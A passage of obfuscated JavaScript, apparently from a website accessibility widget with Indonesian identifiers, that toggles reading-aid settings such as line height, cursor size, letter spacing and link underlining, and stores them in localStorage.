2f827f[_0x543837(0x908)])[_0x543837(0x2f54)+'s'](_0x2f827f[_0x543837(0x154c)]);continue;case'9':_0x2f827f[_0x543837(0x2315)]($,_0x2f827f[_0x543837(0x3213)])[_0x543837(0x2a6d)]();continue;case'10':_0x2f827f[_0x543837(0x21bc)](strip_loading_v2,_0x2f827f[_0x543837(0x3213)],_0x2f827f[_0x543837(0x338d)],_0x2f827f[_0x543837(0x1177)]);continue;case'11':_0x2f827f[_0x543837(0x22d8)](setTimeout,()=>{var _0x485a6f=_0x543837;_0x2f827f[_0x485a6f(0x1963)](callfunction,_0x2f827f[_0x485a6f(0x32e9)]);},-0xfcd+-0x33c+0x136d);continue;case'12':_0x2f827f[_0x543837(0x242b)]($,_0x2f827f[_0x543837(0x21e0)])[_0x543837(0x2a6d)]();continue;}break;}}else{_0x2f827f[_0x543837(0x35fd)](load_active_tulisan_dpt_dibaca);if(_0x2f827f[_0x543837(0x27d4)](action_tulisan_dibaca[_0x543837(0x34bb)],0x1022+0x2*0x11af+-0x3380))localStorage[_0x543837(0x197f)](_0x2f827f[_0x543837(0x154b)],'1'),_0x2f827f[_0x543837(0x1185)](active_action_ramah_dyseleksia);else _0x2f827f[_0x543837(0x126a)](action_tulisan_dibaca[_0x543837(0x34bb)],0x2*-0x530+0x50a+0x557*0x1)&&(localStorage[_0x543837(0x197f)](_0x2f827f[_0x543837(0x154b)],'2'),_0x2f827f[_0x543837(0x1e9)](active_action_tulisan_dapat_dibaca));action_tulisan_dibaca[_0x543837(0x913)](-0x32e+-0x5*-0x7b5+-0x2*0x11ad);}}),_0x2f827f[_0x50b27d(0xe96)]($,_0x2f827f[_0x50b27d(0x321d)])[_0x50b27d(0xc4f)](function(_0x32e798){var _0x49c24e=_0x50b27d,_0x17fd0a=_0x2f827f[_0x49c24e(0x1d7f)][_0x49c24e(0x559)]('|'),_0x10ddb0=-0x5*-0x359+0x1b5c+-0xd5*0x35;while(!![]){switch(_0x17fd0a[_0x10ddb0++]){case'0':if(_0x2f827f[_0x49c24e(0x190c)]($,_0x2f827f[_0x49c24e(0x321d)])[_0x49c24e(0x30ed)](_0x2f827f[_0x49c24e(0x2ba6)])&&_0x2f827f[_0x49c24e(0x116c)](action_line_height_text_widget[_0x49c24e(0x34bb)],0xb*-0x61+-0x4*-0x6bb+-0x29*0x8e)){var _0x12e117=_0x2f827f[_0x49c24e(0x2dba)][_0x49c24e(0x559)]('|'),_0x1a0b69=0x1*-0xb0b+0x1ce4*-0x1+0x27ef;while(!![]){switch(_0x12e117[_0x1a0b69++]){case'0':_0x2f827f[_0x49c24e(0x615)](strip_loading_v3,_0x2f827f[_0x49c24e(0x2db6)],_0x2f827f[_0x49c24e(0x2ba)],_0x2f827f[_0x49c24e(0x1177)]);continue;case'1':_0x2f827f[_0x49c24e(0x284f)]($,_0x2f827f[_0x49c24e(0x321d)])[_0x49c24e(0x2f54)+'s'](_0x2f827f[_0x49c24e(0x2ba6)]);continue;case'2':_0x2f827f[_0x49c24e(0x2fa4)]($,_0x2f827f[_0x49c24e(0x2db6)])[_0x49c24e(0x2a6d)]();continue;case'3':_0x2f827f[_0x49c24e(0x1f7d)](strip_loading_v3,_0x2f827f[_0x49c24e(0x2db6)],_0x2f827f[_0x49c24e(0x338d)],_0x2f827f[_0x49c24e(0x1177)]);continue;case'4':_0x2f827f[_0x49c24e(0x2c34)]($,_0x2f827f[_0x49c24e(0x1e6d)])[_0x49c24e(0x2e78)](_0x2f827f[_0x49c24e(0x3ae)]);continue;case'5':_0x2f827f[_0x49c24e(0x30b2)]($,_0x2f827f[_0x49c24e(0x321d)])[_0x49c24e(0x2428)](_0x2f827f[_0x49c24e(0x908)])[_0x49c24e(0x2f54)+'s'](_0x2f827f[_0x49c24e(0x154c)]);continue;case'6':action_line_height_text_widget[_0x49c24e(0x34bb)]=-0x13d5*-0x1+-0x8b7+-0xb1e;continue;case'7':_0x2f827f[_0x49c24e(0x1881)]($,_0x2f827f[_0x49c24e(0x84f)])[_0x49c24e(0x3591)](function(_0x4e0828,_0x5c1edc){var _0x8e01b2=_0x49c24e,_0xcdba45=_0x5c1edc[_0x8e01b2(0x306c)][_0x8e01b2(0x28e6)];_0xcdba45[_0x8e01b2(0x28eb)](_0x2f827f[_0x8e01b2(0x167d)])&&(_0x5c1edc[_0x8e01b2(0x306c)]=_0x2f827f[_0x8e01b2(0x10af)]);});continue;case'8':_0x2f827f[_0x49c24e(0x489)]($,_0x2f827f[_0x49c24e(0x2faa)])[_0x49c24e(0x3591)](function(_0x5370b1,_0x1fcb4d){var _0x239a78=_0x49c24e;_0x3bd922[_0x239a78(0xbc9)]($,_0x1fcb4d)[_0x239a78(0x2696)+'nt'](_0x3bd922[_0x239a78(0x150e)],'');});continue;case'9':_0x2f827f[_0x49c24e(0x280d)](strip_loading_v3,_0x2f827f[_0x49c24e(0x2db6)],_0x2f827f[_0x49c24e(0x286f)],_0x2f827f[_0x49c24e(0x1177)]);continue;case'10':_0x2f827f[_0x49c24e(0x22d8)](setTimeout,()=>{var _0x303272=_0x49c24e;_0x2f827f[_0x303272(0x2954)](callfunction,_0x2f827f[_0x303272(0x3ae)]);},-0x1*-0xab+-0x2524+0x24dd);continue;case'11':localStorage[_0x49c24e(0x794)](_0x2f827f[_0x49c24e(0x12ea)]);continue;}break;}}else{_0x2f827f[_0x49c24e(0x1b3d)](load_active_tulisan_line_height);if(_0x2f827f[_0x49c24e(0x279a)](action_line_height_text_widget[_0x49c24e(0x34bb)],0x1*-0x22d5+0x1865+0xa70))localStorage[_0x49c24e(0x197f)](_0x2f827f[_0x49c24e(0x12ea)],'1'),_0x2f827f[_0x49c24e(0x100e)](action_line_height_1);else{if(_0x2f827f[_0x49c24e(0x1189)](action_line_height_text_widget[_0x49c24e(0x34bb)],0x12fb*-0x2+-0x1ab7+0x40ae))localStorage[_0x49c24e(0x197f)](_0x2f827f[_0x49c24e(0x12ea)],'2'),_0x2f827f[_0x49c24e(0x2c37)](action_line_height_2);else _0x2f827f[_0x49c24e(0x116c)](action_line_height_text_widget[_0x49c24e(0x34bb)],0x211f+0x1855*-0x1+-0x8c8)&&(localStorage[_0x49c24e(0x197f)](_0x2f827f[_0x49c24e(0x12ea)],'3'),_0x2f827f[_0x49c24e(0x100e)](action_line_height_3));}action_line_height_text_widget[_0x49c24e(0x913)](0x1*-0x212b+0x1734+-0x2c*-0x3a),_0x2f827f[_0x49c24e(0x2645)]($,_0x2f827f[_0x49c24e(0x321d)])[_0x49c24e(0x2428)](_0x2f827f[_0x49c24e(0x908)])[_0x49c24e(0x26c3)](_0x2f827f[_0x49c24e(0x154c)]);}continue;case'1':var _0x3bd922={'LweAz':function(_0x3bc936,_0x48ffa3){var _0x3cf793=_0x49c24e;return _0x2f827f[_0x3cf793(0x92a)](_0x3bc936,_0x48ffa3);},'qSFjh':_0x2f827f[_0x49c24e(0x538)]};continue;case'2':_0x2f827f[_0x49c24e(0x2f72)](_0x44e9d6,'no');continue;case'3':_0x32e798[_0x49c24e(0x1a95)+_0x49c24e(0x1e4e)]();continue;case'4':_0x2f827f[_0x49c24e(0x2e81)](hit_api_tracking,base_url_website,_0x2f827f[_0x49c24e(0x20c)]);continue;}break;}}),_0x2f827f[_0x50b27d(0xa18)]($,_0x2f827f[_0x50b27d(0x1e76)])[_0x50b27d(0xc4f)](function(_0x2df89b){var _0x2e8589=_0x50b27d,_0x39165a=_0x2f827f[_0x2e8589(0x11f1)][_0x2e8589(0x559)]('|'),_0x1dccc7=0x2577*-0x1+-0x2587*0x1+0x4afe;while(!![]){switch(_0x39165a[_0x1dccc7++]){case'0':_0x2f827f[_0x2e8589(0x2845)](hit_api_tracking,base_url_website,_0x2f827f[_0x2e8589(0x1c0)]);continue;case'1':_0x2df89b[_0x2e8589(0x1a95)+_0x2e8589(0x1e4e)]();continue;case'2':if(_0x2f827f[_0x2e8589(0x343e)]($,_0x2f827f[_0x2e8589(0x1e76)])[_0x2e8589(0x30ed)](_0x2f827f[_0x2e8589(0x2ba6)])){var _0x30917d=_0x2f827f[_0x2e8589(0x33d3)][_0x2e8589(0x559)]('|'),_0x1a4870=-0x42+-0x10f*-0x2+-0x1dc;while(!![]){switch(_0x30917d[_0x1a4870++]){case'0':jQuery['fx'][_0x2e8589(0xac0)]=![];continue;case'1':_0x2df89b[_0x2e8589(0x1a24)+'le']=![];continue;case'2':localStorage[_0x2e8589(0x794)](_0x2f827f[_0x2e8589(0xb2d)]);continue;case'3':_0x2f827f[_0x2e8589(0xbaa)](clearInterval,interval_animate_widget);continue;case'4':_0x2f827f[_0x2e8589(0x2f72)]($,_0x2f827f[_0x2e8589(0xcbe)])[_0x2e8589(0x3591)](function(_0x203f60,_0x1a9039){var _0x324274=_0x2e8589,_0x2a949f=_0x1a9039[_0x324274(0x306c)][_0x324274(0x28e6)];_0x2a949f[_0x324274(0x28eb)](_0x24a1c3[_0x324274(0x1bab)])&&(_0x1a9039[_0x324274(0x306c)]=_0x24a1c3[_0x324274(0x3567)]),_0x2a949f[_0x324274(0x28eb)](_0x24a1c3[_0x324274(0x1fcb)])&&(_0x1a9039[_0x324274(0x306c)]=_0x24a1c3[_0x324274(0x2d81)]);});continue;case'5':_0x2f827f[_0x2e8589(0x16c2)]($,_0x2f827f[_0x2e8589(0x17f5)])[_0x2e8589(0x10ab)]();continue;case'6':_0x2f827f[_0x2e8589(0x197a)]($,filter_hight_jquery_v3)[_0x2e8589(0x3591)](function(_0x33bcc4,_0x33e78f){var _0x2605e2=_0x2e8589,_0x53d6b8=_0x2f827f[_0x2605e2(0x34db)][_0x2605e2(0x559)]('|'),_0x3c79a9=0x2*0x923+-0x115c+-0xea;while(!![]){switch(_0x53d6b8[_0x3c79a9++]){case'0':_0x2f827f[_0x2605e2(0x331f)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x1705)],'');continue;case'1':_0x2f827f[_0x2605e2(0x417)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x224d)],'');continue;case'2':_0x2f827f[_0x2605e2(0x2645)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x12a7)],'');continue;case'3':_0x2f827f[_0x2605e2(0x2642)]($,_0x33e78f)[_0x2605e2(0x14c7)]();continue;case'4':_0x2f827f[_0x2605e2(0x3228)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x201c)],'');continue;case'5':_0x2f827f[_0x2605e2(0x2e4e)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x45c)],'');continue;case'6':_0x2f827f[_0x2605e2(0x1aa7)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x1679)],'');continue;case'7':_0x2f827f[_0x2605e2(0x343e)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x3153)],'');continue;case'8':_0x2f827f[_0x2605e2(0x1b42)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x14e9)],'');continue;}break;}});continue;case'7':_0x2f827f[_0x2e8589(0xc5a)]($,_0x2f827f[_0x2e8589(0x339e)])[_0x2e8589(0x2e78)](_0x2f827f[_0x2e8589(0x25ab)]);continue;case'8':_0x2f827f[_0x2e8589(0x331f)]($,_0x2f827f[_0x2e8589(0x11b4)])[_0x2e8589(0x2a6d)]();continue;case'9':_0x2f827f[_0x2e8589(0x16c6)](setTimeout,()=>{var _0x5d08e4=_0x2e8589;_0x24a1c3[_0x5d08e4(0x2ab3)](callfunction,_0x24a1c3[_0x5d08e4(0x2a9d)]);},0x1*-0x21e5+0x24ca+-0x281);continue;case'10':_0x2f827f[_0x2e8589(0x2324)]($,_0x2f827f[_0x2e8589(0x1e76)])[_0x2e8589(0x2f54)+'s'](_0x2f827f[_0x2e8589(0x2ba6)]);continue;case'11':_0x2f827f[_0x2e8589(0x2e4e)]($,_0x2f827f[_0x2e8589(0x1e76)])[_0x2e8589(0x2428)](_0x2f827f[_0x2e8589(0x908)])[_0x2e8589(0x2f54)+'s'](_0x2f827f[_0x2e8589(0x154c)]);continue;}break;}}else _0x2f827f[_0x2e8589(0x26f9)](load_active_animate_pause),localStorage[_0x2e8589(0x197f)](_0x2f827f[_0x2e8589(0xb2d)],'1'),_0x2df89b[_0x2e8589(0x1a24)+'le']=!![];continue;case'3':_0x2f827f[_0x2e8589(0x190c)](_0x44e9d6,'no');continue;case'4':var _0x24a1c3={'CwSti':_0x2f827f[_0x2e8589(0x167d)],'TAlMW':_0x2f827f[_0x2e8589(0x10af)],'YQzOZ':_0x2f827f[_0x2e8589(0x1223)],'JquJm':_0x2f827f[_0x2e8589(0x2217)],'VUsOt':function(_0x39fae9,_0x2a4734){var _0x250d87=_0x2e8589;return _0x2f827f[_0x250d87(0x261)](_0x39fae9,_0x2a4734);},'LDTZE':_0x2f827f[_0x2e8589(0x25ab)]};continue;}break;}}),_0x2f827f[_0x50b27d(0xd8e)]($,_0x2f827f[_0x50b27d(0x957)])[_0x50b27d(0xc4f)](function(_0xee4f8a){var _0x2b33a0=_0x50b27d;_0xee4f8a[_0x2b33a0(0x1a95)+_0x2b33a0(0x1e4e)](),_0x2f827f[_0x2b33a0(0x2f72)](_0x44e9d6,'no'),_0x2f827f[_0x2b33a0(0x26f5)](hit_api_tracking,base_url_website,_0x2f827f[_0x2b33a0(0xf8c)]);if(_0x2f827f[_0x2b33a0(0x18f1)]($,_0x2f827f[_0x2b33a0(0x957)])[_0x2b33a0(0x30ed)](_0x2f827f[_0x2b33a0(0x2ba6)])&&_0x2f827f[_0x2b33a0(0x25f7)](action_kursor_widget[_0x2b33a0(0x34bb)],0x550+-0x2*-0x12b6+-0x2ab9)){var _0x1a5d9d=_0x2f827f[_0x2b33a0(0x1dc6)][_0x2b33a0(0x559)]('|'),_0x44b071=-0x2c*-0x16+0x8*-0x4+0x68*-0x9;while(!![]){switch(_0x1a5d9d[_0x44b071++]){case'0':_0x2f827f[_0x2b33a0(0x2b60)]($,_0x2f827f[_0x2b33a0(0xa33)])[_0x2b33a0(0x2e78)](_0x2f827f[_0x2b33a0(0x31ee)]);continue;case'1':_0x2f827f[_0x2b33a0(0x1845)](strip_loading_v3,_0x2f827f[_0x2b33a0(0x837)],_0x2f827f[_0x2b33a0(0x286f)],_0x2f827f[_0x2b33a0(0x1177)]);continue;case'2':_0x2f827f[_0x2b33a0(0xf70)]($,'*')[_0x2b33a0(0x2f54)+'s'](_0x2f827f[_0x2b33a0(0x31ba)]);continue;case'3':_0x2f827f[_0x2b33a0(0x2fa4)]($,_0x2f827f[_0x2b33a0(0x957)])[_0x2b33a0(0x2f54)+'s'](_0x2f827f[_0x2b33a0(0x2ba6)]);continue;case'4':action_kursor_widget[_0x2b33a0(0x34bb)]=-0x1a55+-0xd46*-0x2+-0x37;continue;case'5':_0x2f827f[_0x2b33a0(0x1d4f)]($,_0x2f827f[_0x2b33a0(0x18b8)])[_0x2b33a0(0x3591)](function(_0x4ead6a,_0x72d715){var _0x2159ec=_0x2b33a0,_0x327e2a=_0x72d715[_0x2159ec(0x306c)][_0x2159ec(0x28e6)];_0x327e2a[_0x2159ec(0x28eb)](_0x2f827f[_0x2159ec(0x167d)])&&(_0x72d715[_0x2159ec(0x306c)]=_0x2f827f[_0x2159ec(0x10af)]);});continue;case'6':_0x2f827f[_0x2b33a0(0x94d)](strip_loading_v3,_0x2f827f[_0x2b33a0(0x837)],_0x2f827f[_0x2b33a0(0x2ba)],_0x2f827f[_0x2b33a0(0x1177)]);continue;case'7':_0x2f827f[_0x2b33a0(0x1b42)]($,_0x2f827f[_0x2b33a0(0x2b67)])[_0x2b33a0(0x10ab)]();continue;case'8':_0x2f827f[_0x2b33a0(0x2acf)]($,_0x2f827f[_0x2b33a0(0x837)])[_0x2b33a0(0x2a6d)]();continue;case'9':_0x2f827f[_0x2b33a0(0x2eee)](strip_loading_v3,_0x2f827f[_0x2b33a0(0x837)],_0x2f827f[_0x2b33a0(0x338d)],_0x2f827f[_0x2b33a0(0x1177)]);continue;case'10':localStorage[_0x2b33a0(0x794)](_0x2f827f[_0x2b33a0(0x1fb6)]);continue;case'11':_0x2f827f[_0x2b33a0(0x2c15)]($,_0x2f827f[_0x2b33a0(0x308a)])[_0x2b33a0(0x2a6d)]();continue;case'12':_0x2f827f[_0x2b33a0(0x2727)]($,_0x2f827f[_0x2b33a0(0x957)])[_0x2b33a0(0x2428)](_0x2f827f[_0x2b33a0(0x908)])[_0x2b33a0(0x2f54)+'s'](_0x2f827f[_0x2b33a0(0x154c)]);continue;}break;}}else{if(_0x2f827f[_0x2b33a0(0x2485)](action_kursor_widget[_0x2b33a0(0x34bb)],-0x1068+-0x248c+-0x34f4*-0x1))localStorage[_0x2b33a0(0x197f)](_0x2f827f[_0x2b33a0(0x1fb6)],'1'),_0x2f827f[_0x2b33a0(0x30da)](action_kursor_widget_1);else{if(_0x2f827f[_0x2b33a0(0x1189)](action_kursor_widget[_0x2b33a0(0x34bb)],-0x3*0xbf7+-0x301*0x5+0x10f9*0x3))localStorage[_0x2b33a0(0x197f)](_0x2f827f[_0x2b33a0(0x1fb6)],'2'),_0x2f827f[_0x2b33a0(0x1b87)](action_kursor_widget_2);else _0x2f827f[_0x2b33a0(0x972)](action_kursor_widget[_0x2b33a0(0x34bb)],0x17bc+-0x15ea+0x1d0*-0x1)&&(localStorage[_0x2b33a0(0x197f)](_0x2f827f[_0x2b33a0(0x1fb6)],'3'),_0x2f827f[_0x2b33a0(0x272f)](action_kursor_widget_3));}action_kursor_widget[_0x2b33a0(0x913)](0x1*0xdf+0x1*0xd19+-0xdf7);}}),_0x2f827f[_0x50b27d(0x2acf)]($,_0x2f827f[_0x50b27d(0x16e9)])[_0x50b27d(0xc4f)](function(_0x3f92c1){var _0x2e9d39=_0x50b27d,_0x391f7c=_0x2f827f[_0x2e9d39(0x26af)][_0x2e9d39(0x559)]('|'),_0x1288e1=-0xd12+0x20c4*0x1+-0x9d9*0x2;while(!![]){switch(_0x391f7c[_0x1288e1++]){case'0':_0x2f827f[_0x2e9d39(0x1b2d)](hit_api_tracking,base_url_website,_0x2f827f[_0x2e9d39(0x2369)]);continue;case'1':var _0x54818c={'UwRLo':_0x2f827f[_0x2e9d39(0x167d)],'GxPAv':_0x2f827f[_0x2e9d39(0x10af)]};continue;case'2':if(_0x2f827f[_0x2e9d39(0x2954)]($,_0x2f827f[_0x2e9d39(0x16e9)])[_0x2e9d39(0x30ed)](_0x2f827f[_0x2e9d39(0x2ba6)])&&_0x2f827f[_0x2e9d39(0xb3d)](action_space_text_widget[_0x2e9d39(0x34bb)],-0x1*0x1c73+-0x1*0x204d+-0x5*-0xc27)){var _0x44e929=_0x2f827f[_0x2e9d39(0x71a)][_0x2e9d39(0x559)]('|'),_0x76535f=0x25*0xd+0x148d*0x1+-0x57*0x42;while(!![]){switch(_0x44e929[_0x76535f++]){case'0':_0x2f827f[_0x2e9d39(0x1321)](strip_loading_v3,_0x2f827f[_0x2e9d39(0x1ce0)],_0x2f827f[_0x2e9d39(0x286f)],_0x2f827f[_0x2e9d39(0x1177)]);continue;case'1':localStorage[_0x2e9d39(0x794)](_0x2f827f[_0x2e9d39(0x35e9)]);continue;case'2':action_space_text_widget[_0x2e9d39(0x34bb)]=0x3*-0xcb5+0x1e52+-0x1*-0x7cd;continue;case'3':_0x2f827f[_0x2e9d39(0xc8d)](setTimeout,()=>{var _0x404af2=_0x2e9d39;_0x2f827f[_0x404af2(0x2954)](callfunction,_0x2f827f[_0x404af2(0x31e4)]);},0x600+-0x1*-0x260b+0x8bb*-0x5);continue;case'4':_0x2f827f[_0x2e9d39(0x305c)](strip_loading_v3,_0x2f827f[_0x2e9d39(0x1ce0)],_0x2f827f[_0x2e9d39(0x338d)],_0x2f827f[_0x2e9d39(0x1177)]);continue;case'5':_0x2f827f[_0x2e9d39(0x2727)]($,_0x2f827f[_0x2e9d39(0x2fd1)])[_0x2e9d39(0x55a)]({'letter-spacing':''});continue;case'6':_0x2f827f[_0x2e9d39(0x138b)]($,_0x2f827f[_0x2e9d39(0x25fc)])[_0x2e9d39(0x3591)](function(_0xfa9c89,_0x40746d){var _0x20093b=_0x2e9d39,_0x52ac2=_0x40746d[_0x20093b(0x306c)][_0x20093b(0x28e6)];_0x52ac2[_0x20093b(0x28eb)](_0x54818c[_0x20093b(0x2e39)])&&(_0x40746d[_0x20093b(0x306c)]=_0x54818c[_0x20093b(0x19b8)]);});continue;case'7':_0x2f827f[_0x2e9d39(0x284f)]($,_0x2f827f[_0x2e9d39(0x3541)])[_0x2e9d39(0x2e78)](_0x2f827f[_0x2e9d39(0x31e4)]);continue;case'8':_0x2f827f[_0x2e9d39(0xaa7)]($,_0x2f827f[_0x2e9d39(0x16e9)])[_0x2e9d39(0x2f54)+'s'](_0x2f827f[_0x2e9d39(0x2ba6)]);continue;case'9':_0x2f827f[_0x2e9d39(0xe0e)]($,_0x2f827f[_0x2e9d39(0x16e9)])[_0x2e9d39(0x2428)](_0x2f827f[_0x2e9d39(0x908)])[_0x2e9d39(0x2f54)+'s'](_0x2f827f[_0x2e9d39(0x154c)]);continue;case'10':_0x2f827f[_0x2e9d39(0x327f)]($,_0x2f827f[_0x2e9d39(0x1ce0)])[_0x2e9d39(0x2a6d)]();continue;case'11':_0x2f827f[_0x2e9d39(0x10e8)](strip_loading_v3,_0x2f827f[_0x2e9d39(0x1ce0)],_0x2f827f[_0x2e9d39(0x2ba)],_0x2f827f[_0x2e9d39(0x1177)]);continue;}break;}}else{_0x2f827f[_0x2e9d39(0xfba)](load_active_space_text);if(_0x2f827f[_0x2e9d39(0x116c)](action_space_text_widget[_0x2e9d39(0x34bb)],-0x669*-0x3+-0x26f5*0x1+0x13ba))localStorage[_0x2e9d39(0x197f)](_0x2f827f[_0x2e9d39(0x35e9)],'1'),_0x2f827f[_0x2e9d39(0x23bb)](action_space_text_1);else{if(_0x2f827f[_0x2e9d39(0x7d7)](action_space_text_widget[_0x2e9d39(0x34bb)],-0x491+-0x2c2*-0x4+-0x676))localStorage[_0x2e9d39(0x197f)](_0x2f827f[_0x2e9d39(0x35e9)],'2'),_0x2f827f[_0x2e9d39(0x80a)](action_space_text_2);else _0x2f827f[_0x2e9d39(0x2eed)](action_space_text_widget[_0x2e9d39(0x34bb)],0x2*-0x1+0x25fc+-0x1b*0x168)&&(localStorage[_0x2e9d39(0x197f)](_0x2f827f[_0x2e9d39(0x35e9)],'3'),_0x2f827f[_0x2e9d39(0x29c)](action_space_text_3));}action_space_text_widget[_0x2e9d39(0x913)](0x206b*-0x1+0x1352+-0x6*-0x22f),_0x2f827f[_0x2e9d39(0x18f1)]($,_0x2f827f[_0x2e9d39(0x16e9)])[_0x2e9d39(0x2428)](_0x2f827f[_0x2e9d39(0x908)])[_0x2e9d39(0x26c3)](_0x2f827f[_0x2e9d39(0x154c)]);}continue;case'3':_0x3f92c1[_0x2e9d39(0x1a95)+_0x2e9d39(0x1e4e)]();continue;case'4':_0x2f827f[_0x2e9d39(0xd8e)](_0x44e9d6,'no');continue;}break;}}),_0x2f827f[_0x50b27d(0x135c)]($,_0x2f827f[_0x50b27d(0x145b)])[_0x50b27d(0xc4f)](function(_0x4e4416){var _0x5860ab=_0x50b27d;_0x4e4416[_0x5860ab(0x1a95)+_0x5860ab(0x1e4e)](),_0x2f827f[_0x5860ab(0xe96)](_0x44e9d6,'no'),_0x2f827f[_0x5860ab(0xada)](hit_api_tracking,base_url_website,_0x2f827f[_0x5860ab(0x182c)]);if(_0x2f827f[_0x5860ab(0x266f)]($,_0x2f827f[_0x5860ab(0x145b)])[_0x5860ab(0x30ed)](_0x2f827f[_0x5860ab(0x2ba6)])&&_0x2f827f[_0x5860ab(0x2b0a)](action_text_kecil[_0x5860ab(0x34bb)],-0x245a+0x1ced+0x771))_0x2f827f[_0x5860ab(0x173f)](clear_set_text_kecil);else{var _0x46343a=_0x2f827f[_0x5860ab(0xf3b)][_0x5860ab(0x559)]('|'),_0xb3f826=-0x506*-0x6+0xc6a+-0x346*0xd;while(!![]){switch(_0x46343a[_0xb3f826++]){case'0':_0x2f827f[_0x5860ab(0x3228)]($,_0x2f827f[_0x5860ab(0x145b)])[_0x5860ab(0x2428)](_0x2f827f[_0x5860ab(0x908)])[_0x5860ab(0x26c3)](_0x2f827f[_0x5860ab(0x154c)]);continue;case'1':_0x2f827f[_0x5860ab(0x33ef)](load_active_text_kecil);continue;case'2':action_text_kecil[_0x5860ab(0x913)](0xe9d+0x103c*-0x1+0x1a0);continue;case'3':_0x2f827f[_0x5860ab(0xa0c)](clear_set_text_besar);continue;case'4':if(_0x2f827f[_0x5860ab(0x2b0a)](action_text_kecil[_0x5860ab(0x34bb)],0x13d8+-0x2414+0x103c))localStorage[_0x5860ab(0x197f)](_0x2f827f[_0x5860ab(0x3150)],'1'),_0x2f827f[_0x5860ab(0x2411)](text_kecil_1);else{if(_0x2f827f[_0x5860ab(0x201d)](action_text_kecil[_0x5860ab(0x34bb)],-0xae5+0x12fe+0x1c*-0x4a))localStorage[_0x5860ab(0x197f)](_0x2f827f[_0x5860ab(0x3150)],'2'),_0x2f827f[_0x5860ab(0xfba)](text_kecil_2);else{if(_0x2f827f[_0x5860ab(0x63f)](action_text_kecil[_0x5860ab(0x34bb)],0x1b08+0x1905+-0x340b))localStorage[_0x5860ab(0x197f)](_0x2f827f[_0x5860ab(0x3150)],'3'),_0x2f827f[_0x5860ab(0x80a)](text_kecil_3);else _0x2f827f[_0x5860ab(0x13b8)](action_text_kecil[_0x5860ab(0x34bb)],-0xa7*-0x1f+0x477+-0x18ad)&&(localStorage[_0x5860ab(0x197f)](_0x2f827f[_0x5860ab(0x3150)],'4'),_0x2f827f[_0x5860ab(0x1ac8)](text_kecil_4));}}continue;}break;}}}),_0x2f827f[_0x50b27d(0x2b58)]($,_0x2f827f[_0x50b27d(0x76d)])[_0x50b27d(0xc4f)](function(_0x13cce4){var _0x271d78=_0x50b27d,_0x1b1a66=_0x2f827f[_0x271d78(0x5b5)][_0x271d78(0x559)]('|'),_0x10e832=-0xc36+0x17ee+0xc8*-0xf;while(!![]){switch(_0x1b1a66[_0x10e832++]){case'0':_0x13cce4[_0x271d78(0x1a95)+_0x271d78(0x1e4e)]();continue;case'1':var _0x3adde4={'BZuwY':_0x2f827f[_0x271d78(0x2ce9)],'dfwxd':_0x2f827f[_0x271d78(0x2980)],'fUMMJ':function(_0x491a39,_0x6cc180){var _0x2681c3=_0x271d78;return _0x2f827f[_0x2681c3(0xaa7)](_0x491a39,_0x6cc180);},'aNSqi':_0x2f827f[_0x271d78(0xd82)]};continue;case'2':if(_0x2f827f[_0x271d78(0x2f72)]($,_0x2f827f[_0x271d78(0x76d)])[_0x271d78(0x30ed)](_0x2f827f[_0x271d78(0x2ba6)])&&_0x2f827f[_0x271d78(0x29a)](action_garis_bawahi_tautan_widget[_0x271d78(0x34bb)],-0x523+0x34a*-0x7+-0x1c2b*-0x1)){var _0x3e5dfa=_0x2f827f[_0x271d78(0x682)][_0x271d78(0x559)]('|'),_0x4d1942=0x123e*0x1+-0x1bd*-0x14+0x1*-0x3502;while(!![]){switch(_0x3e5dfa[_0x4d1942++]){case'0':_0x2f827f[_0x271d78(0xc35)]($,_0x2f827f[_0x271d78(0xbe3)])[_0x271d78(0x2e78)](_0x2f827f[_0x271d78(0xd82)]);continue;case'1':_0x2f827f[_0x271d78(0x2ca6)]($,_0x2f827f[_0x271d78(0x10bc)])[_0x271d78(0x2a6d)]();continue;case'2':_0x2f827f[_0x271d78(0x2e04)]($,_0x2f827f[_0x271d78(0x76d)])[_0x271d78(0x2f54)+'s'](_0x2f827f[_0x271d78(0x2ba6)]);continue;case'3':action_garis_bawahi_tautan_widget[_0x271d78(0x34bb)]=0x233c+-0x1a98+0x13c*-0x7;continue;case'4':_0x2f827f[_0x271d78(0x10ee)]($,_0x2f827f[_0x271d78(0x861)])[_0x271d78(0x2a6d)]();continue;case'5':_0x2f827f[_0x271d78(0x1523)]($,_0x2f827f[_0x271d78(0x250)])[_0x271d78(0x3591)](function(_0x44c08c,_0x25a00c){var _0x4f13c8=_0x271d78,_0x293698=_0x25a00c[_0x4f13c8(0x306c)][_0x4f13c8(0x28e6)];_0x293698[_0x4f13c8(0x28eb)](_0x3adde4[_0x4f13c8(0x129a)])&&(_0x25a00c[_0x4f13c8(0x306c)]=_0x3adde4[_0x4f13c8(0x25e4)]);});continue;case'6':_0x2f827f[_0x271d78(0x20ea)]($,_0x2f827f[_0x271d78(0x76d)])[_0x271d78(0x2428)](_0x2f827f[_0x271d78(0x908)])[_0x271d78(0x2f54)+'s'](_0x2f827f[_0x271d78(0x154c)]);continue;case'7':_0x2f827f[_0x271d78(0x2942)](action_perataan_text_1_2,_0x2f827f[_0x271d78(0xd76)],_0x2f827f[_0x271d78(0x1177)]);continue;case'8':_0x2f827f[_0x271d78(0x2f91)](strip_loading_v2,_0x2f827f[_0x271d78(0x861)],_0x2f827f[_0x271d78(0x2ba)],_0x2f827f[_0x271d78(0x1177)]);continue;case'9':_0x2f827f[_0x271d78(0xada)](setTimeout,()=>{var 